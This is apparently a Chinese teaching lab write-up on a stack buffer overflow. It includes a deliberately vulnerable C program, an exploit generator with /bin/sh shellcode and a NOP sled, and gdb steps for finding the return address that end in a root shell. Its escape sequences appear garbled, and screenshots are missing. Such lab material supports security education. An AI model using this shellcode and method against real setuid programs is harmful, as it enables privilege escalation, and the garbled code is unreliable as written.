缓冲区溢出漏洞实验
初始设置
-
Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。
-
此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在
/bin/bash中实现。 -
输入命令 linux32 进入32位linux环境。

漏洞程序
stack.c
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include
#include
#include
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}

编译
攻击程序
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include
#include
#include
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}

gdb调试攻击程序
输入disass main

esp中就是str的起始地址,在地址0x080484ee设置断点

最后获得str的地址,通过计算得到shellcode的地址

现在修改 exploit.c 文件,将 x??x??x??x?? 修改为计算的结果 x14xd0xffxff。

编译
攻击

获得了root的权限
练习




实验原理
缓冲区溢出是因为在程序执行时数据的长度超出了预先分配的空间大小,导致覆盖了其他数据的分配区域,从而执行非授权指令,获取信息,取得系统特权进而进行各种非法操作导致程序运行失败、系统宕机、重新启动等后果。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。